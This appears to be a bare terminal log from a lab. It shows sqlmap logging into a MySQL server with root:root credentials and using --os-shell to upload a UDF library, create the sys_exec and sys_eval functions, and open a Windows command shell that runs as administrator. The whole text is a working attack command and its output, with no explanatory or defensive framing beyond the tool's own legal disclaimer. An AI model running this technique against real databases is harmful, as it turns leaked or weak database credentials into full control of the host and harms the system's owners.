 cooltige@cooltige:~$ sqlmap -d "mysql://root:root@192.168.211.131:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.5#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:53:19 /2020-05-25/
[23:53:19] [INFO] connection to MySQL server '192.168.211.131:3306' established
[23:53:19] [INFO] testing MySQL
[23:53:19] [INFO] resumed: [['1']]...
[23:53:19] [INFO] confirming MySQL
[23:53:19] [INFO] resumed: [['1']]...
[23:53:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:53:19] [INFO] fingerprinting the back-end DBMS operating system
[23:53:19] [INFO] the back-end DBMS operating system is Windows
[23:53:19] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[23:53:19] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[23:53:19] [INFO] testing if current user is DBA
[23:53:19] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[23:53:33] [INFO] checking if UDF 'sys_exec' already exist
[23:53:33] [INFO] checking if UDF 'sys_eval' already exist
[23:53:33] [INFO] detecting back-end DBMS version from its banner
[23:53:33] [INFO] retrieving MySQL plugin directory absolute path
[23:53:33] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1193, "Unknown system variable 'plugin_dir'")
[23:53:33] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[23:53:34] [INFO] the local file '/tmp/sqlmapy_qnywtu2250/lib_mysqludf_sysr97r5y1d.dll' and the remote file './libsknrv.dll' have the same size (7168 B)
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[23:53:34] [INFO] creating UDF 'sys_exec' from the binary UDF file
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[23:53:34] [INFO] creating UDF 'sys_eval' from the binary UDF file
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[23:53:34] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[23:53:34] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '2012r2\administrator'
os-shell>